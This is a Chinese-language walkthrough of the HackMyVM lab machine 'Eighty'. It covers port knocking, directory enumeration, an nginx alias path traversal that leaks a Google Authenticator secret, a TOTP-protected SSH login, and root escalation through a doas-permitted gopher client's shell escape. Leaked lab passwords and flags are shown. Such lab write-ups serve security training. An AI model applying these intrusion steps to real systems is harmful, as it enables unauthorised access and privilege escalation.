Eighty
Eighty
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ rustscan -a $IP -- -sCV
Open 192.168.10.104:22
Open 192.168.10.104:70
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 c9:ce:d7:2a:f9:48:25:65:a9:33:4b:d5:01:e1:2c:52 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCmERs5H1i0qPP1SXqPrbDTd0Kg6sUJiYT/5m7Lx2jHMvkn1LSZTu8e87vzavsaZbsey9PeW6WAkP4XLE4JMdsdb1mntupUVzw7dNInN3g2gNkSjTD24Mz0GQ/wdtGjgZrwRN3WGVQxtY+cQ05PWzHx7w5eIMLlzQl4+7mT0Rl0nuaGNDByYN3FSQdLBLIwzgDGUrZPDCCbI6ZgVSC0MRB/c1tfKv8bz9o1IGaFsdStYuk7D2B+dPiQny1eneJJDQE01ohS4SOSqDxaQUr1+rYRBzWpzjh7jW4BZmUQ8L9CxwY3GiEedkOXG1eXkKvbJIJXVHaRwdcAhuXvuqjpMYhx
| 256 7e:3d:4d:b4:82:0b:13:eb:db:50:e3:60:70:f0:4a:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJgkAvIrs5fzCXuAgy35rbxOpHmq4/IhDW903PdkqJABNiPcYON5Pe+1dWxrBeN7wJ5mKym4CS75M9mBtH68V3Y=
| 256 7f:9d:13:c8:7b:d9:37:1d:cb:ff:e9:ce:f5:90:c3:32 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFRjfuHVzxnsIjDywzY2yc24Wl3h3vc4TAAiDr5iLGqV
70/tcp open http syn-ack ttl 64 pygopherd web-gopher gateway
|_http-title: Gopher
| http-methods:
|_ Supported Methods: GET HEAD
| gopher-ls:
|_[txt] /howtoconnect.txt "Connection"
MAC Address: 08:00:27:46:5B:79 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
漏洞发现
踩点
发现70端口有些东西,看看:
1
2
3
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ curl -s http://$IP:70/howtoconnect.txt
Ping us to: 4767 2343 3142
尝试 knock一下:
1
2
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ knock $IP 4767 2343 3142
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ rustscan -a $IP -- -sCV
Open 192.168.10.104:70
Open 192.168.10.104:80
PORT STATE SERVICE REASON VERSION
70/tcp open http syn-ack ttl 64 pygopherd web-gopher gateway
|_http-title: Gopher
| http-methods:
|_ Supported Methods: GET HEAD
| gopher-ls:
|_[txt] /howtoconnect.txt "Connection"
80/tcp open http syn-ack ttl 64 nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:46:5B:79 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
22 端口又关掉了。。。。继续扫描一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.104/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 16]
/robots.txt (Status: 200) [Size: 18]
敏感目录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ curl -s http://$IP/robots.txt
/nginx_backup.txt
# wget http://$IP/nginx_backup.txt
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ cat nginx_backup.txt
server {
listen 80 default_server;
listen [::]:80 default_server;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
try_files $uri $uri/ =404;
}
}
server {
server_name henry.eighty.hmv;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
location /web {
alias /home/henry/web/;
}
}
server {
server_name susan.eighty.hmv;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
location /web {
alias /home/susan/web/;
}
}
得到了两个域名解析:
1
192.168.10.104 henry.eighty.hmv susan.eighty.hmv
尝试添加到/etc/hosts进行信息搜集:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ gobuster dir -u http://henry.eighty.hmv/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://henry.eighty.hmv/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 16]
/web (Status: 301) [Size: 185] [--> http://henry.eighty.hmv/web/]
/robots.txt (Status: 200) [Size: 18]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ feroxbuster -u http://susan.eighty.hmv/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html txt php 2>/dev/null
404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 2l 4w 16c http://susan.eighty.hmv/
200 GET 2l 4w 16c http://susan.eighty.hmv/index.html
301 GET 7l 12w 185c http://susan.eighty.hmv/web => http://susan.eighty.hmv/web/
200 GET 2l 7w 40c http://susan.eighty.hmv/web/index.html
200 GET 1l 1w 18c http://susan.eighty.hmv/robots.txt
200 GET 1l 3w 50c http://susan.eighty.hmv/web/lostpasswd.txt
[####################] - 21m 1764368/1764368 0s found:6 errors:0
[####################] - 21m 882184/882184 712/s http://susan.eighty.hmv/
[####################] - 21m 882184/882184 712/s http://susan.eighty.hmv/web/
得到了新的目录,尝试信息搜集:
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ curl -s http://susan.eighty.hmv/robots.txt
/nginx_backup.txt
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ curl http://susan.eighty.hmv/web/lostpasswd.txt
8ycrois-tu0 + /home/susan/secret/.google-auth.txt
TOTP认证登录ssh
得到了密码8ycrois-tu0。然后注意到上面的nginx配置文件中:
1
2
3
4
5
6
7
8
server {
server_name susan.eighty.hmv;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
location /web {
alias /home/susan/web/;
}
}
发现可以尝试进行目录穿越:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ curl http://susan.eighty.hmv/web../secret/.google-auth.txt
2GN7KARBONVR55R7SP3UZPN3ZM
" RATE_LIMIT 3 30
" WINDOW_SIZE 17
" DISALLOW_REUSE
" TOTP_AUTH
71293338
48409754
27074208
60216448
17908010
发现是TOTP_AUTH:
TOTP(Time-based One-Time Password,基于时间的一次性密码)是一种广泛应用于双因素身份验证(2FA)的动态密码技术,通过结合共享密钥和时间戳生成短期有效的验证码。
但是这个用不了,换一个:

右上角打开插件,身份验证器 > 添加账号 > 手动输入 > susan:2GN7KARBONVR55R7SP3UZPN3ZM:

尝试进行 ssh 登录,过期就换一个!
密码要填8ycrois-tu0(不知道咋出来的可以ctrl+f看一下第一次出现在哪),认证码就填刚刚插件给的:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
susan@eighty:~$ ls -la
total 52
drwxr-xr-x 6 susan susan 4096 Jun 13 20:48 .
drwxr-xr-x 4 root root 4096 Apr 7 2021 ..
-rw-r--r-- 1 susan susan 220 Apr 7 2021 .bash_logout
-rw-r--r-- 1 susan susan 3526 Apr 7 2021 .bashrc
-rwx--x--x 1 susan susan 1920 Apr 7 2021 flag.sh
drwx------ 3 susan susan 4096 Apr 7 2021 .gnupg
-r-------- 1 susan susan 156 Jun 13 20:48 .google_authenticator
drwxr-xr-x 3 susan susan 4096 Apr 7 2021 .local
-rw-r--r-- 1 susan susan 807 Apr 7 2021 .profile
drwxr-xr-x 2 susan susan 4096 Apr 7 2021 secret
-rw------- 1 susan susan 12 Apr 7 2021 user.txt
drwxr-xr-x 2 susan susan 4096 Apr 7 2021 web
-rw------- 1 susan susan 52 Apr 7 2021 .Xauthority
susan@eighty:~$ cat user.txt
hmv8use0red
susan@eighty:~$ ./flag.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------
\nPWNED HOST: eighty
\nPWNED DATE: Fri 13 Jun 2025 08:50:05 PM EDT
\nWHOAMI: uid=1000(susan) gid=1000(susan) groups=1000(susan),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
\nFLAG: hmv8use0red
\n------------------------
susan@eighty:~$ sudo -l
-bash: sudo: command not found
susan@eighty:~$ cat /etc/passwd | grep sh | cut -d: -f1
root
susan
sshd
henry
susan@eighty:~$ find / -perm -u=s -type f 2>/dev/null
/usr/local/bin/doas
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/umount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/mount
发现doas的SUID权限,可以尝试用来代替 sudo 看一下是咋用的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/temp/Eighty]
└─$ tldr doas
Executes a command as another user.
More information: <https://man.openbsd.org/doas>.
Run a command as root:
doas command
Run a command as another user:
doas -u user command
Launch the default shell as root:
doas -s
Parse a configuration file and check if the execution of a command as another user is allowed:
doas -C config_file command
Make `doas` request a password even after it was supplied earlier:
doas -L
看一下配置文件:
但是我在目标主机没看到相关目录:
1
2
3
4
5
6
7
susan@eighty:~$ find / -name "*doas*" 2>/dev/null
/usr/local/etc/doas.conf
/usr/local/share/man/man1/doas.1
/usr/local/share/man/man8/vidoas.8
/usr/local/share/man/man5/doas.conf.5
/usr/local/bin/vidoas
/usr/local/bin/doas
使用 find 找到了配置文件:
1
2
susan@eighty:~$ cat /usr/local/etc/doas.conf
permit nolog susan as root cmd gopher
说明 susan可以用root执行gopher:看一下这个是啥,似乎和我熟悉的那个协议看上去不太一样:
1
2
3
4
5
6
7
8
9
10
11
susan@eighty:~$ gopher -h
gopher: invalid option -- 'h'
Usage: gopher [-sSbDr] [-T type] [-p path] [-t title] [hostname port]+
-s secure mode, users without own account
-S secure mode, users with own account
-p path specify path to initial item
-T type Type of initial item
-i Search argument (for -T 7)
-b Bookmarks first
-r Remote user
-D Debug mode
尝试运行:
1
2
3
4
5
6
7
8
9
10
11
12
13
susan@eighty:~$ /usr/local/bin/doas -u root gopher
Password: 8ycrois-tu0
Welcome to the wonderful world of Gopher!
Gopher has limitations on its use and comes without
a warranty. Please refer to the file 'Copyright' included
in the distribution.
Internet Gopher Information Client 3.0 patch12 (FurryTerror)
Copyright (C) 1991-2000 by the Regents of the University of Minnesota
Copyright (C) 2000-2005 John Goerzen and the gopher developers
Press RETURN to continue


随便按一个键进入界面,尝试搜寻一下是否存在可以执行命令的地方:

发现!, $ : Shell Escape (Unix) or Spawn subprocess (VMS).尝试进行逃逸:输入俩u进入最开始的界面,然后输入!发现进入shell!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
root@eighty:/home/susan# cd ~
root@eighty:~# ls -la
total 32
drwx------ 4 root root 4096 Jun 13 21:04 .
drwxr-xr-x 18 root root 4096 Apr 7 2021 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 3 root root 4096 Apr 7 2021 .gnupg
-rw-r--r-- 1 root root 0 Jun 13 21:04 .gopherrc
drwxr-xr-x 3 root root 4096 Apr 7 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwx--x--x 1 root root 1920 Apr 7 2021 fl4g.sh
-rw------- 1 root root 13 Apr 7 2021 r0ot.txt
root@eighty:~# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
root@eighty:~# ./fl4g.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------
\nPWNED HOST: eighty
\nPWNED DATE: Fri Jun 13 21:10:02 EDT 2025
\nWHOAMI: uid=0(root) gid=0(root) groups=0(root)
\nFLAG: rooted80shmv
\n------------------------
参考
https://nepcodex.com/2023/01/writeup-eighty-hackmyvm-walkthrough/
https://tryhackmyoffsecbox.github.io/Target-Machines-WriteUp/docs/HackMyVM/Machines/Eighty/
https://alientec1908.github.io/Eighty_HackMyVM_Hard/